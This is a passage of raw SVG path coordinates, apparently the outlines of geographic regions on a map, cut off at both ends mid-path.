.16-4.82,4.16-6.44,5.64l.45,2.06,49.21-10.33a.91.91,0,0,1,.23,0,1.22,1.22,0,0,1,.85.36l8.45,8.57c1.5.42,5.36,1.84,5.4,1.85,3.8,1.39,5.31,2,5.89,2.56Zm1.77,5.89h0c.26-.08,1.31-.58,2-.91,2-.93,2.3-1.08,2.7-1.08l.41,0a6,6,0,0,1,.94-2c.26-.25,3.07-2.12,5.05-3.29h0l-.1-.17a7,7,0,0,1-1.64.76,64.7,64.7,0,0,0-7.84,3.59c-.08.11-.2.33-.29.48-.44.78-1,1.73-2,1.73a1.73,1.73,0,0,1-1.39-.92l-.29.11c-.15.36-.39,1-.6,1.58h.23l.6,0c.44,0,1.1.1,1.64.1A2.54,2.54,0,0,0,605,135.76ZM635.81,109a23.22,23.22,0,0,1-2.72-3.25c-.54-.7-1.21-1.56-1.48-1.86a2.55,2.55,0,0,0-.6-.05c-.33,0-.7,0-1,.05s-.58,0-.81,0a1.63,1.63,0,0,1-1.21-.42c-.24-.24-.74-.74-.05-3.15a9.29,9.29,0,0,1,1.16-2.64l-.26-.21a2.68,2.68,0,0,1-.69-1.28l-1.63.25c-.15.37-.37.94-.58,1.56l0,.15A1.22,1.22,0,0,1,625,99l-20.42,4.76v7.56c5.09-1.52,5.29-1.52,5.51-1.52a2.75,2.75,0,0,1,1.68.81l.1.08c.65-.18,1.92-.51,4.69-1.22,2.44-.63,8.08-2.08,8.91-2.38a1.48,1.48,0,0,1,.82-.22h0c.58,0,1.08,0,6,5C634.59,109.6,635.37,109.12,635.81,109Zm2.85.44-1.4-.08a1.73,1.73,0,0,1,.56.83A8.92,8.92,0,0,1,638.66,109.45Zm-26.33,12.74a2.3,2.3,0,0,1,1,.22l2.34-1.14c3.13-1.53,5.41-2.64,6.18-2.86a5.5,5.5,0,0,1,1.4-.2c-1.38-3.78-2-5.7-2.37-6.76l-3.59.93c-1.74.45-4.32,1.11-4.89,1.28a1.57,1.57,0,0,1-.7.17,2.91,2.91,0,0,1-1.75-.85l-.09-.07c-.89.25-2.78.8-5,1.47.77,4.77,1.5,8.92,1.7,9.74.54.83.11,1.91-1,3.62C611.44,122.19,611.93,122.19,612.33,122.19ZM627,116.07a2.08,2.08,0,0,1-.3-1.84,4.73,4.73,0,0,1,1.68-2.07c-1.06-1-1.83-1.74-2.28-2.13-.48.15-1.21.36-2.31.66.49,1.49,1.38,4,2.22,6.32C626.33,116.67,626.68,116.34,627,116.07ZM600.56,156c.64-1,1.66-2.59,2-3.15v-.1a22.27,22.27,0,0,1,.06-3.5c.08-.6.19-1.08.27-1.46a7.57,7.57,0,0,0,.22-1.68c0-.7-.12-2.66-.22-4.22v-.07c-.05-.88-.09-1.5-.11-1.86-.58.63-1,1.07-1.69,1.07l-1.1,0h-.05l-.85,0a1.26,1.26,0,0,1-1.17-.78,3.3,3.3,0,0,1,.57-2.46v-1.31l.07-.17c.49-1.31,1.21-3.3,1.65-4.55-2-.84-6.42-2.44-8.4-3.08-.44,1-1.09,2.79-1.38,3.57-.39,1.06-.65,1.74-.84,2.21l.1.09a2.51,2.51,0,0,1,1.12,1.83,11.12,11.12,0,0,1-.35,1.91c-.11.5-.3,1.39-.42,2l.78.48c5.81,3.65,6,3.81,6,4.81,0,.8,0,1.08-7.55,6.94l-.15.81.07.13a8.65,8.65,0,0,0,.83,1.55c.25.25,1.21,1.07,1.91,1.68s1.18,1,1.42,1.24,1.57.53,2.23.74a18.68,18.68,0,0,1,2.84,1C598.57,159.12,599.14,158.21,600.56,156ZM342.3,119.9l55.58-1.71c-.11-1.08-.21-2.14-.25-2.74a44.49,44.49,0,0,0-4-2.76,19,19,0,0,1-2.39-1.69,4,4,0,0,1-.85-2.8c0-.09,0-.29,0-.47-.72-.35-2.34-1.07-3.3-1.49-7.16-3.17-8.07-3.65-8.07-5,0-.34-.18-5.53-.3-9l0-.35c-.18-5.07-.28-8.06-.28-8.35,0-1.36,1.31-1.91,4.47-3.27.32-.13,1-.43,1.48-.64a26.88,26.88,0,0,0-.74-6.13c-.74-2.36,1.24-4.49,2.52-5.38l0,0,.18-.1.46-.18C400,54.41,400.5,54.41,401.16,54.41a16.66,16.66,0,0,0,2.69-.46l.3-.4c1.35-1.85,1.85-2.47,2.61-2.5.28-.06,1.14-.32,1.95-.59a7.1,7.1,0,0,1-.89-.86c-.13-.13-.36-.38-.53-.53h-1.55c-5.86,0-6.18-.32-6.58-.71-.18-.19-.35-.4-.54-.63l-.3-.37-1.48.63c-2.72,1.16-4.56,1.93-5.47,1.93a1.38,1.38,0,0,1-1-.4,13.75,13.75,0,0,0-3-1.57c-1,0-1.55-1-1.93-1.59l-.29.1A7,7,0,0,1,383,47a1.33,1.33,0,0,1-1-.39c-.16-.15-.44-.52-1.47-1.89-.42-.57-1.08-1.44-1.4-1.85-1.17-.16-5.56-.3-6.81-.3-.2,0-.95.22-1.41.34a9.13,9.13,0,0,1-2,.42S363.83,42.86,363,42a4.61,4.61,0,0,0-1-.7l-.06,0a2.37,2.37,0,0,1-1.2.41,1.46,1.46,0,0,1-1.06-.44l-.69-.49c-1.48-1-2.2-1.58-2.2-2.43a4.41,4.41,0,0,1,.72-2c-.11-.64-.47-2.11-.62-2.71s-.29-1.14-.34-1.41l-.15-.09v2.94a1.19,1.19,0,0,1-1,1.18c-.07,0-6.8.83-19.63,1.21l-1,13.94c2.76,1.81,3.28,2.58,3.28,3.4,0,.24.12,3.5.2,5.89v.15c.14,3.94.25,6.94.28,8.06l.4.28a2.84,2.84,0,0,1,1.54,2,1.76,1.76,0,0,1-.29,1.15c-.12,1,.06,5.23.14,6.87.2,4.58.22,5.18-.29,5.74a32.84,32.84,0,0,0-1.41,3.8c.24.19.67.5,1.43,1,1.71,1.14,2.83,1.9,2.83,3.1,0,.43-.14,7.22-.38,18C342.49,110.91,342.36,117.18,342.3,119.9Zm97.17-34.48,0-.09c1.4-2.15,1.92-2.93,2.17-3.28,0-.27.08-.81.1-1.1.12-1.61.21-2.89,1.5-2.89h.18a1.76,1.76,0,0,1,1.55.72,1.41,1.41,0,0,1,.9-.46l.43-.11a7.51,7.51,0,0,1,1.78-.34,1.34,1.34,0,0,1,1.31.79c.12-.87.29-2.16,1.53-2.16a38.92,38.92,0,0,0,4.52-.6c.35-.32,1.18-1,1.92-1.62,2.12-1.73,2.48-1.82,2.9-1.82a2.63,2.63,0,0,1,1.34.51l.36.2c4.33,0,4.7.19,5.1.59a1.14,1.14,0,0,1,.14.16,1.66,1.66,0,0,1,.23-.31,1.51,1.51,0,0,1,1.06-.42,3.48,3.48,0,0,1,1.23.31,3.6,3.6,0,0,0,.64.21c.26,0,1.55-.19,2.49-.32l1.89-.27a3.69,3.69,0,0,1-1.17-.66L473,71.8c-1.61-1.75-2.31-2.45-2.61-2.72l-1.44.07c-.94.06-1.58.09-1.9.1l-.15.1a2.12,2.12,0,0,1-1.22.47c-.08,0-2.06,0-2.73-.68a1.25,1.25,0,0,1-.32-.54c-.06-.14-.21-.44-.3-.62a5.19,5.19,0,0,1-.8-2,7.05,7.05,0,0,1,.09-.82v0a6.47,6.47,0,0,1-1.78,1c-.27.06-1.11.22-2.7.51s-5.34,1-6.24,1.2c-.32.31-1,1-1.71,1.6-2.1,1.89-2.43,2-2.87,2h-.76a7.79,7.79,0,0,1-2.85-.29,4.6,4.6,0,0,0-1.46-.4c-.22,0-1.16.22-1.73.34a10.47,10.47,0,0,1-1.69.31c-.73,0-1.16-.44-3.27-2.93-.25-.29-.54-.64-.69-.8a34.11,34.11,0,0,0-4.67-1.4c-2.35,2.21-2.79,2.21-3.14,2.21a1.4,1.4,0,0,1-1.31-1s-1.15-3.19,0-4.35c.21-.21,1.68-1.94,2.66-3.09l2.14-2.51a12.15,12.15,0,0,0-1.92.73c-.17.22-.63.92-.91,1.35-1.33,2-1.6,2.42-2.38,2.42a3.34,3.34,0,0,1-.71-.11l-.44-.09c-1.58,1.27-7.73,6.13-9.62,6.39a22.68,22.68,0,0,0-4.08,2,1.18,1.18,0,0,1,.38.52l.87,2.34,11.34,2.08a1.19,1.19,0,0,1,.7.42l.07.08a12.91,12.91,0,0,0,1.81,1.85c1.22.13,5.06.85,8.22,1.47l.2,0a1.2,1.2,0,0,1,.94.92l0,.19c.54,2.49,1.16,5.27,1.49,6.62.52.06,1.28.12,2.14.18h.1a1.08,1.08,0,0,1,.57.19Zm35.34,53.36,14.36-1.45a1.29,1.29,0,0,1,.07-.21c0-.05.43-1,.92-2a7.14,7.14,0,0,1,1.39-2.06c0-.08,0-.17-.05-.27A6.88,6.88,0,0,1,493,128l.31-.29c.4-.38.4-.38.4-.75s0-.68-.05-1.06c-.09-1.27-.15-2.19.44-2.78.35-.34,1.54-1.47,2.41-1.47a1.28,1.28,0,0,1,.76.25c0-.42,0-.95.07-1.58.05-.83.11-2,.12-2.46l-.18-.35a4.82,4.82,0,0,1-.69-2.25,18.82,18.82,0,0,0-.5-2.67,11.72,11.72,0,0,1-.29-1.46,32.86,32.86,0,0,0-3.06-5.78c-.39,0-.89-.1-1.44-.18s-1-.14-1.34-.17l-.61.92c-4.26,6.56-4.66,6.83-5.53,6.83a6.55,6.55,0,0,1-2.49-1c-1.77-1-2.11-1.52-2.11-2.11,0,0,0-.17,0-.35v-.06c-.2-3.86-.1-4.4.37-4.87a6.49,6.49,0,0,1,1.33-.84c1-.54,1.63-.94,2-1.17,0-.66.09-1.66.1-1.79a1.17,1.17,0,0,1,.41-.83,4.8,4.8,0,0,0,1.25-1.56,39.48,39.48,0,0,0-.27-5.38C483.8,92.14,482,90.15,482,89a2.89,2.89,0,0,1,1.4-2c-.65-.75-1.69-1.89-2.18-2.4-.51-.13-2-.4-2.79-.55-3.24-.59-3.91-.74-4.33-1.16a2.8,2.8,0,0,1-.58-1,.36.36,0,0,1,0-.09c-1.21-.19-4.52-.9-5.13-1.51a2.57,2.57,0,0,1-.29-.35l-.1.1-1.56,1.53a7.37,7.37,0,0,0-.07,2v0l0,0a1.68,1.68,0,0,1-.06,2.24,11.14,11.14,0,0,1-.87.73c-.82.65-1.38,1.12-1.66,1.38,0,.31.08.74.11,1,.12,1,.2,1.7.2,2a7.63,7.63,0,0,1-1.36,2.86c-1.29,2.06-1.92,2.46-2.56,2.46a1.58,1.58,0,0,1-1.47-1.14,5.48,5.48,0,0,1-.32-1.41l-.23,0a4.39,4.39,0,0,0-1.16.37,3.54,3.54,0,0,0-.05.88,2.44,2.44,0,0,1-.55,1.92,7.13,7.13,0,0,1-.71.59l-.62.49,0,.23c.37,5.19.16,6-.39,6.56a12.48,12.48,0,0,0-1.52,2.11c.12.43.49,1.47.73,2.12a10.26,10.26,0,0,1,.8,2.68,4.56,4.56,0,0,1-.39,1.51c0,.1-.09.25-.13.37.26.67,1.11,2.59,1.7,3.9,2.38,5.38,2.61,6,2.61,6.45,0,.05,0,.19,0,.39.23,8.24-.39,10.38-.88,11.27a60.23,60.23,0,0,1-3.91,5.71ZM337.43,82.41c0-.88-.07-2-.12-3.06-.2-4.57-.24-6.57-.05-7.63l0,0c-.71-.49-1.68-1.16-1.68-2.32,0-.44-.18-5.31-.3-8.53l0-.54c-.08-2.24-.15-4.1-.18-5a30.42,30.42,0,0,0-2.65-1.86l-.15-.1a1.19,1.19,0,0,1-.55-1.09l1-14.71c-3.45.07-7,.11-10.69.11-17.67,0-37-.89-57.36-2.64l-4,42.6Zm182.48,133,71.66-13c.17-.1.35-.19.51-.27a15.51,15.51,0,0,0-1.27-2.14,6.61,6.61,0,0,0-1.45-.14,5.32,5.32,0,0,0-.68,0c-.12,0-.43.2-.66.32a5.08,5.08,0,0,1-2.14.76,2.18,2.18,0,0,1-1.75-1.12l0,0c-1.61-.12-2.19-1-2.19-1.67a3.29,3.29,0,0,1,1.05-2.41,2.56,2.56,0,0,1-.64-2.25,1.26,1.26,0,0,1,.81-.72.71.71,0,0,1,0-.14,1.91,1.91,0,0,1,1.56-1.69l-.57-.41a9.54,9.54,0,0,1-1-.77,1.53,1.53,0,0,1-.2-1.8,2.7,2.7,0,0,1,.5-.81c0-.28,0-.79,0-1.75v-.15a1.65,1.65,0,0,1,.08-.51c-1.17-.63-3-1.55-3.82-1.91a1.38,1.38,0,0,1-1,.47,2.14,2.14,0,0,1-1.52-.92l0,0H577a1.15,1.15,0,0,1-.67-.2l-.07,0c-.43-.29-1.69-1.12-2.46-1.66l-.2.07a7.06,7.06,0,0,1-2.25.57,1.89,1.89,0,0,1-1.38-.54c-.92-.92-.54-2,1.2-6.63.17-.46.5-1.33.72-2a34,34,0,0,0-4.56-1.42c-1.35-.05-1.84-1.66-2.06-3.18-.37,0-.88-.1-1.49-.14a17.64,17.64,0,0,1-3,.18c-1.78,0-3,.09-3.52.15-.64,1.17-2.63,5.26-5,10.29l-.06.12a1.19,1.19,0,0,1-.77.65l-2,.54c-2.12,5.19-2.73,5.69-3.75,5.69-.71,0-1.32-.43-2.66-1.5-.46,1.29-1.07,3.12-1.6,4.69-1.47,4.38-2.14,6.3-2.53,7.25.31.43.76,1,1.06,1.38,1.34,1.72,1.62,2.08,1.62,2.73s-.14,1.06-3.8,3.94-3.91,2.86-4.39,2.86-3.27.41-5.38.68c-5.68.74-7.06.91-7.38.91-.53,0-1.2-.2-3.78-2.46l-7,8.21a1.14,1.14,0,0,1-.63.39l-.1,0a17.7,17.7,0,0,0-2.1.62,20.35,20.35,0,0,1-2.17,2.24ZM326.52,393.69a1.51,1.51,0,0,1-.09-.48,1,1,0,0,0-.3-.5c-.46-.46-.79-1.52-2-7.22-.12-.55-.24-1.13-.3-1.37a4.9,4.9,0,0,0-.53-1.05,3.92,3.92,0,0,1-.83-2.94,16.69,16.69,0,0,1,1.24-2.7l.53-1-.11-.12a2.92,2.92,0,0,1-1-1.86,3.39,3.39,0,0,1,.61-2.2,2.34,2.34,0,0,1,.91-.5l.57-.25c.06-.24.15-.55.28-1,.07-.23.17-.6.26-.93a1.64,1.64,0,0,1-.52-.35,2.57,2.57,0,0,1-.28-2.56,3.93,3.93,0,0,0,.1-.41c0-1,1.57-3.14,2.74-3.14a1.48,1.48,0,0,1,1.11.53c.25-.38.49-.76.6-1s-.07-.32-.1-.47c-.23-1.1-.45-2.14.23-2.82a1.44,1.44,0,0,1,1.5-.35,1.23,1.23,0,0,1,1.05-.53,1.44,1.44,0,0,1,.85.28,7.55,7.55,0,0,1,2.3-2.6,5,5,0,0,1,1.36-.31,3.77,3.77,0,0,1,.25-2.12,1.26,1.26,0,0,1,.86-.64l.84-.35h0a14,14,0,0,1,4.14-1.41,1.38,1.38,0,0,1,1,.39,2,2,0,0,1,.42.66,9.12,9.12,0,0,1,1.58-.82,6,6,0,0,1,2-.28,3.26,3.26,0,0,0,1.41-.2c1-.48,5.34-3.58,6.24-4.27.11-.32.28-1,.37-1.35.38-1.52.6-2.41,1.48-2.53a18.31,18.31,0,0,0,2.09-1.41l-.31-.34c-.65-.68-1-1.09-1-1.7v-.23c-.05-1.58,0-2.33.47-2.81a13.28,13.28,0,0,1,4.33-1.52,1.24,1.24,0,0,1,1.27,1.23s0,.17,0,.34v.08c0,.44,0,.79,0,1.08a4.49,4.49,0,0,1,1-.15,1.5,1.5,0,0,1,1.09.41l0,0c1.41-.84,4.38-2.54,5.49-2.69l.68-.11a2.68,2.68,0,0,1-.06-.52c0-.46.13-.77,1.11-2.95v0c.34-.75,1.35-3,1.5-3.55,0-.52-.24-2.58-.39-4V324c-.23-2.1-.3-2.8-.3-3.07,0-.58.3-1.16,1.33-3.07.27-.48,1-1.83,1.25-2.39-.32-1-1.64-4.52-2.54-6.92l0,0c-2.85-7.59-3.35-9-3.35-9.68s-.68-9.72-1-14l0-.31a1.21,1.21,0,0,1,.14-.68,27.33,27.33,0,0,0,.41-4.9,54.46,54.46,0,0,1-5.42-2.65c-3.11-1.62-7.37-3.84-9.09-4.25a2.13,2.13,0,0,0-.46,0,16.67,16.67,0,0,0-4.69,1.3c-2.61,1-5.58,2.06-8.57,2.06a10.81,10.81,0,0,1-2.52-.29c-6.1-1.45-18.81-1.78-22.78-1.78-2.16,0-4.54-1.08-7.29-3.3a49.33,49.33,0,0,1-5.27-5.15l-.09-.1-.52-.56a7.9,7.9,0,0,0-1.91,2.16l-.09.13a1.15,1.15,0,0,1-1,.57h-.17c-2.85,0-6.56-5.91-6.72-6.16-.6-1-.55-3.43.3-16.55.24-3.63.62-9.37.62-11.49-3.77-.47-19.72-1.49-34.78-2.3-.95,12.1-2.31,29-3.52,42.89-2.22,25.21-2.64,25.63-3.08,26.07a2.71,2.71,0,0,1-2,.52c-2.54,0-9.42-.78-22.93-2.42-9.05-1.1-19.24-2.33-22.65-2.45,0,.08,0,.17,0,.26a1.7,1.7,0,0,1,.39.09,14.76,14.76,0,0,1,2.21,1.48c1.73,1.34,2,1.84,2,2.4a4.51,4.51,0,0,1,0,.54c-.05.51-.07.81-.07,1l2.2,2.23c2.79,2.83,7.46,7.58,8.42,8.54a25.1,25.1,0,0,0,2.45,1.88c2.62,1.87,4.36,3.2,4.74,4.45a6,6,0,0,1,.11,3c0,.1,0,.2,0,.29.16.24.55.7.77,1,.88,1,1.63,1.9,1.63,2.83a13.84,13.84,0,0,1-.3,2.16,16.09,16.09,0,0,0-.3,2.14,13,13,0,0,0,2.27,3.53c.41.32,3.31,2.25,5.65,3.8l0,0c5.81,3.86,8.55,5.7,9.27,6.3a1.11,1.11,0,0,0,.33,0,1,1,0,0,0,.6-.14c.45-.5,1.6-1.58,2.63-2.55.46-.42.89-.83,1.11-1,.22-.4.76-2,1.08-3,.86-2.56,1.23-3.57,1.7-4a3.49,3.49,0,0,1,2.61-.7c.6,0,1.22,0,1.78.08l.49,0,.19-.25a2,2,0,0,1,1.56-1.07,1.2,1.2,0,0,1,1,.54,4.39,4.39,0,0,0,.69.83,27.34,27.34,0,0,1,5.23.56,4.15,4.15,0,0,1,1.08.6,2.28,2.28,0,0,1,1.33-.46,2.15,2.15,0,0,1,.82.17,25.91,25.91,0,0,1,3.87,2.92,2.64,2.64,0,0,1,.66,1.49l0,.17h0c.78.28,1.26.64,2.05,2.08a5.76,5.76,0,0,0,2.41,1.72,6.09,6.09,0,0,1,1.55,1,6,6,0,0,1,1.53,3.54,2.9,2.9,0,0,1-.18.94c-.09.28-.09.28,0,.46.47.73,1.85,3.94,3.79,8.55l.42,1a21,21,0,0,0,3,3.43,11.32,11.32,0,0,1,1.87,2.16,2.81,2.81,0,0,1,.19,1.64c.24.28.59.72,1.14,1.42.36.46.87,1.1,1.12,1.4l.3,0c.55.06,1.8.21,2,1.35l.27.34a4,4,0,0,1,1.16,2.5,14.58,14.58,0,0,1-.12,1.56c0,.23-.06.61-.08.92a2,2,0,0,1,1,1.94c0,.38,0,.79,0,1.18a11.07,11.07,0,0,0,0,1.3c.26.36.69,1.17,2.08,3.9.78,1.55,2.08,4.09,2.45,4.65,1.16.74,10.21,4.92,11.51,5.37a24.62,24.62,0,0,0,3,.4c2.85.29,3.63.41,4.12.91.29.27,2,1.45,3,2.13A4.47,4.47,0,0,1,326.52,393.69ZM183,299.39a20,20,0,0,0,.68-3.07c.3-1.77.48-2.84,1.65-2.84.43,0,11.94,1,17.5,1.61a9.2,9.2,0,0,0,.17-1.27v-.14a1.22,1.22,0,0,1,.33-.82l.16-.18,0,0a2.81,2.81,0,0,1,2-.46c2.62,0,9.62.79,23.39,2.46,9,1.09,19.07,2.32,22.3,2.42,1-6.65,4.44-48.21,6.51-74.95l-73.08-8.31-.11,0-12.31,84.58.3.06a100.32,100.32,0,0,0,10.27,1Zm234.9,43.19a10.27,10.27,0,0,0,.68-1.15,4.78,4.78,0,0,1,.73-1.16c.4-.41,1.06-.56,2.43-.56,1.81,0,2.16.21,2.44.49a6.51,6.51,0,0,1,.43.52l.4.5a4.75,4.75,0,0,0,.29-.4c0-.23,0-.6.05-.83v0c.1-1.84.12-2.33.55-2.76.65-.66,3.13-.84,3.16-.84a1.37,1.37,0,0,1,1,.39,3.67,3.67,0,0,1,.62,1c.1.18.29.56.42.78.46.21,1.67.68,2.37.95h0c-1-.86-1.92-1.74-1.94-1.75a2.56,2.56,0,0,1-.53-2c0-1.28.39-1.64.51-1.75s.18-.17.4-.36a22.63,22.63,0,0,0,2.59-2.45,4.65,4.65,0,0,1,1.65-1.49,1.75,1.75,0,0,1-.07-.49,3.06,3.06,0,0,1,.07-.59,5.88,5.88,0,0,0-2.17,1.41c-2.35,2.36-3.25,2.36-3.58,2.36a1.59,1.59,0,0,1-.43-.06,2.56,2.56,0,0,1-1.79-2.49l0-.25c0-.33.08-.62.13-.88L428,329a5.86,5.86,0,0,1-2.83,1.27c-2.55,0-4-.62-4.42-1.84-.3-.93-.67-2.62.11-3.4l.1-.1c1.51-1.58,2.55-2.25,3.48-2.25a2,2,0,0,1,.64.11,42.6,42.6,0,0,0,4.55,1.6l.15,0c-1.33-1.58-1.94-2.29-2-2.4-.69-.69-.59-1.57-.22-4.86v0c.05-.44.12-1,.17-1.57-3.74.07-14.15.57-22.83,1.05l-.48,0a1.19,1.19,0,0,1-1.15-1.51l.1-.4c2.13-7.87,3.94-14.76,4.09-15.57s.87-1.63,3.48-3.62l.57-.43c-.46-1.44-1.95-5-2.57-6.48-.55-1.3-.91-2.17-1.15-2.78l-34.66.37c.36,4.7.86,11.44.89,12.55.19.81,2.12,5.94,3.17,8.72,2.57,6.84,2.79,7.53,2.79,8,0,.71-.43,1.56-1.67,3.84-.22.4-.75,1.38-.94,1.79,0,.49.18,1.72.26,2.5l0,.21c.26,2.34.41,3.79.41,4.28,0,.68-.42,1.73-1.78,4.75-.22.48-.58,1.28-.77,1.72,5.38-.9,7.88-1.31,8.35-1.31a25.23,25.23,0,0,1,4.51,1.23c1.86.56,4,1.21,4.79,1.37a39.68,39.68,0,0,0,4.29.33,1.36,1.36,0,0,1,0-.29c0-.32,0-.67,1.55-2.3s2-1.66,2.37-1.66a18.47,18.47,0,0,1,5.08,2.28,3.83,3.83,0,0,1,.74,1.52,13.72,13.72,0,0,0,.59,1.48c1.05.18,3.3.72,3.82,1.24a10,10,0,0,1,1.05,1.52c.26.4.69,1.06.92,1.39l.66.13a9.82,9.82,0,0,1,1.44.33,2,2,0,0,1,.94.71,3,3,0,0,0,.79.11A1.4,1.4,0,0,0,417.86,342.58Zm19.25-.84.14-.12-.36-.12c.06.09.13.17.2.26ZM181.53,213.3l-57.64-9.53-2.49,12a1.18,1.18,0,0,1-1,.94h-.15a1.19,1.19,0,0,1-1.12-.79l-.37-1a11.06,11.06,0,0,0-.55-1.3,23.36,23.36,0,0,0-4,1.62,101.21,101.21,0,0,0-.18,10.87v.63a11.11,11.11,0,0,1-1.06,3.39c-.19.47-.6,1.52-.73,1.94.24.85,1.46,4.21,2.08,5.89l0,.07c1.7,4.65,1.81,5,1.81,5.46,0,1.25-1.12,1.73-3,2.53a18.93,18.93,0,0,0-1.73.81c-.23.56-.63,2.4-.79,3.12-.51,2.36-.74,3.33-1.29,3.88a22.39,22.39,0,0,1-2,1.61c-.51.38-1.25.93-1.57,1.21a15.75,15.75,0,0,0-.19,3.37V260a7.69,7.69,0,0,0,.6.7,3.7,3.7,0,0,1,1.31,2.4c0,.08,0,.26,0,.46v0a4.12,4.12,0,0,1-.56,3.3,2.19,2.19,0,0,1-1.69.73h-1.87v.21c0,.26,0,.7,0,1,1.63,1,7.66,4.36,13.52,7.68,24.34,13.77,26.76,15.19,27.07,15.51s.52.58.82.94a12.1,12.1,0,0,0,.84,1c1.28.25,8.78,1.46,14.33,2.35,3.69.6,7,1.12,9.25,1.5Zm-77,51.37c0-.26,0-.55-.06-.7s0-.41-.06-.59a6.45,6.45,0,0,0-.53-.6,4,4,0,0,1-1.4-2.57V260c0-2.94.13-4.58.94-5.39a24.09,24.09,0,0,1,2-1.61c.52-.38,1.26-.94,1.58-1.21.17-.5.49-2,.6-2.51.62-2.81.91-3.94,1.54-4.56a9.62,9.62,0,0,1,2.74-1.49l.9-.39c-.33-1-.89-2.51-1.37-3.82-1.34-3.67-2-5.53-2.22-6.39L60,157.33a1.17,1.17,0,0,1-.17-.94l11.07-45.28C52.41,106.3,36.39,101.91,25.78,99c-.08.62,0,2.52,0,3.81.13,3.85.11,4.58-.43,5.12a29.12,29.12,0,0,0-2.2,3.35,2.3,2.3,0,0,1-.47,2.08c-.33.5-1.24,1.55-2.7,3.23-.9,1-2.5,2.86-3,3.49,0,1.11.17,4.13.27,4.91a10.4,10.4,0,0,1,1.77,3.29c.06.29.48,1.53.73,2.28A19.1,19.1,0,0,1,21,134.59c0,.88-.75,1.67-1.53,2.51-.13.13-.35.37-.49.54s-.06.83-.13,1.64v.05c-.06.76-.15,1.89-.16,2.21a5.12,5.12,0,0,0,.31.71,3.42,3.42,0,0,1,.45,1.38c0,.73-.58,1.29-1.53,2.22l-.2.2a36.49,36.49,0,0,0,1.4,3.61l.16.16c4,3.89,4.18,4.45,4.18,5.09,0,.12,0,.41,0,.82.14,3.8.08,4.6-.12,5.07a1.89,1.89,0,0,1-.36.54c.6.55,1.3,1.19,1.63,1.52.77-1.17,3.21-1.84,3.5-1.84a1.3,1.3,0,0,1,.94.4c.54.56.54,1.4.47,3.4,0,.45,0,.92,0,1.35a4.63,4.63,0,0,0,.48.64,2.55,2.55,0,0,1,.81,1.61c0,3.26-.53,3.79-.73,4a1.35,1.35,0,0,1-1,.4c-.66,0-1.19-.43-1.93-1-.3-.24-.62-.5-.95-.73,0,.35-.09.73-.16,1.16a10.1,10.1,0,0,0-.22,1.89c0,.3,0,.57,0,.83,0,1,0,1.31.34,1.68s.78.82,1.19,1.28.81.91,1.1,1.18c1,.1,2.58,1.09,2.58,2.49,0,.14,0,.52.06.85.16,2,.22,2.92-.38,3.51a3.9,3.9,0,0,1-1.37.74l-.58.24c-.25.82-.82,3.22-1,4,.21.31.69.92,1,1.32a16.57,16.57,0,0,1,1.74,2.42,7.92,7.92,0,0,1,.74,3.41v.14c0,.06.09.66,1.51,2.81a22.49,22.49,0,0,1,1.6,2.86,4.51,4.51,0,0,0,.59,1,4.78,4.78,0,0,0,.75.52c.73.44,1.64,1,1.64,2v.2c0,1.23,0,2-.51,2.51a1.24,1.24,0,0,1-.54.32c1,.67,1.72,1.27,1.77,2.14a2.4,2.4,0,0,0,.11.31,1.85,1.85,0,0,1-.18,2.13l-.18.15c0,.06,0,.21,0,.21a7.75,7.75,0,0,1-.48,3.59,11.55,11.55,0,0,1-.76,1.2c-.09.12-.22.32-.34.5A29.33,29.33,0,0,0,39,222.92a3.48,3.48,0,0,0,.44,0h1.33a4.63,4.63,0,0,1,1,.07c.44.09,8.36,3.43,9.11,4.18a7.65,7.65,0,0,1,1.07,2,18.32,18.32,0,0,0,1.66,3.11c.46.18,2,.56,3,.81,2.57.63,3,.76,3.37,1.11a9,9,0,0,1,1.15,2.24c.57,1.42.78,2.31.34,2.94,1.32,0,1.81.09,2.21.5.18.17,3.15,4.13,4.36,5.76,4.4,5.92,4.4,6.17,4.4,6.61v7.09a4.48,4.48,0,0,0,1,.13,1.55,1.55,0,0,1,1.27.48,1.29,1.29,0,0,1,.27.95,1.16,1.16,0,0,1-.29.64c3,.39,8.86,1.08,13.45,1.61h.06c5.49.64,10.68,1.24,12.9,1.55ZM128.08,13.34c-17.76-4-36-8.45-54.2-13.34,0,1,.08,1.92.09,2.33a.64.64,0,0,0,.08.14,2.66,2.66,0,0,1,.41,2.26s-1,2.37-2.29,2.83c.18.64.43,1.46.64,2.14C74.1,14,74.27,14.61,74.27,15c0,.58-.27,1-2.41,4-.55.76-1.54,2.11-1.8,2.55a8,8,0,0,1-1.43,3.08,1.74,1.74,0,0,1-1.25.47,6,6,0,0,1-1.46-.27,2.31,2.31,0,0,0-.37-.1,1.26,1.26,0,0,1-1-.63c-.42-.72,0-1.41.42-2.22l.2-.37c0-3.36.48-3.89.69-4.11a10.7,10.7,0,0,0,1.07-2c0-.5-.3-2.26-.5-3.2-.2,0-.43,0-.66,0a2.15,2.15,0,0,1-1.39-.4l-.93-.48C62,10.6,59.73,9.41,57.61,8.1,55.9,7,54.21,5.92,52.72,4.94c-.93-.61-2.07-1.37-2.9-1.89-.12.41-.28.92-.49,1.52-.38,1.09-.08,2.53.31,4.35.18.88.39,1.87.55,2.95a14,14,0,0,1,.13,3.58,2.13,2.13,0,0,0,.16,1.33c.78,1.74.56,2.83-.14,4.54a1.45,1.45,0,0,1,.5.33,5,5,0,0,1,.72,1c.16.26.37.58.68,1a1.65,1.65,0,0,1,.26,1.78,1.51,1.51,0,0,1-1.49.78H50.6a2.88,2.88,0,0,1-.7.36,2.39,2.39,0,0,1,1.29,2.14,5,5,0,0,1-.72,2.16,8.16,8.16,0,0,0-.45,1c-.34,1-1.31,2.29-2.38,2.29h0l.09.29L58,38.48a1.18,1.18,0,0,1,.66.64,1.22,1.22,0,0,1,0,.92l-.1.26a32.86,32.86,0,0,0-1.19,3.27,31.49,31.49,0,0,0,1.62,5c3,.83,26.71,4.24,28.46,4.24a37.26,37.26,0,0,0,4.15-1.32c3.65-1.3,5.13-1.76,6.15-1.76a2,2,0,0,1,1.25.38c1.1.47,9.26,2.5,18.65,4.63ZM109.23,91a1.16,1.16,0,0,1,.29-.56l.06-.05a26.08,26.08,0,0,0,2.56-3.11,14.83,14.83,0,0,0-2.27-1.72l-.17-.11a1.19,1.19,0,0,1-.54-1.25l1.23-6.08a1.2,1.2,0,0,1,.54-.78l4.45-2.77c.87-1.33,4.77-7.33,6.34-10.22.22-.4.26-.69.21-.79a3.07,3.07,0,0,0-1.92-.78l-.16,0a1.22,1.22,0,0,1-.92-.6l-2-3.41a1.16,1.16,0,0,1-.12-.89l0-.17c-14.56-3.3-18.26-4.43-19.35-4.93a51.76,51.76,